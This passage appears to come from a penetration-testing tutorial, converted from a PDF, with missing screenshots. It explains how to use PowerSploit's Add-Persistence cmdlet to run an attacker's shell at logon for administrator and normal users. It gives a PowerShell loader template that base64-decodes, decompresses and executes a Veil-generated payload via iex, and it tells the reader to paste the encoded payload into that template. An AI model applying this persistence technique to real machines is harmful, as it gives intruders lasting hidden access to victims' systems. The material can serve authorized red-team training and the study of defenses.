 Adding the Persistence options: 
Powersploit has different persistence options, we are going to use it to execute our shell upon 
logon for an administrator and a normal user: 
 
We will use the Add­Persistence cmdlet to create the persistence script, its options are: 
 
 
The first variable (scriptblock) is going to read in our base64 encoded payload. We will use the 
following format: 
$p = {iex $(New­Object IO.StreamReader ($(New­Object IO.Compression.DeflateStream 
($(New­Object IO.MemoryStream 
(,$([Convert]::FromBase64String("​VEIL_PAYLOAD_HERE​")))), 
[IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd()} 
 
Use a text file and copy and paste the base64 payload into it. You should end up with a text file 
combing the above command with the VEIL_PAYLOAD_HERE section replaced with the base 
64 encoding. Such as the below: 
 
 
 
 
 
 
 
 
 
 
 